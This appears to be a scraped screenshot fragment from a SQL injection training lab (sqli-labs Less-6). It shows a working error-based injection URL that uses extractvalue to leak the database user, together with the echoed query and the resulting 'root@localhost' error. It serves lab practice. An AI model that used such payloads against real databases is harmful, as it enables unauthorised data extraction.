 http://192.168.2.5/sqli/Less-6/?id=1" and (extractvalue(1,concat(0x7e,(select user()),0x7e)))-- -
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id="1" and (extractvalue(1,concat(0x7e,(select user()),0x7e)))-- -" LIMIT 0,1
XPATH syntax error: '~root@localhost~'